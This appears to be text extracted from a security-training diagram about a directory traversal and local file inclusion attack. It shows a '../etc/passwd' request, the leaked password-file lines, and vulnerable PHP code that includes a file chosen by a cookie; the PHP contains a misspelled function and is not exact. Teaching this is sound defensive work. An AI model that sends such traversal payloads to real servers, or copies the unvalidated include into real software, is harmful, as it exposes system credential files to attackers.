 http://www.certifiedhacker.com/GET/process.php
./../../../../../../../../etc/passwd
Attacker sending HTTP request
Server responds with
password files
Attacker
root:a98b24a1d3e8:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
Jason:a3b698a76f76d57.:182:100:Developer:/home/users/Jason/:/bin/csh
Server
<?php
$theme = 'Jason.php';
if ( is_set( $_COOKIE['THEME'] ) )
$theme = $_COOKIE['THEME'];
include ( "/home/users/certifiedhacker/Jason
/" . $theme );?>
Vulnerable Server Code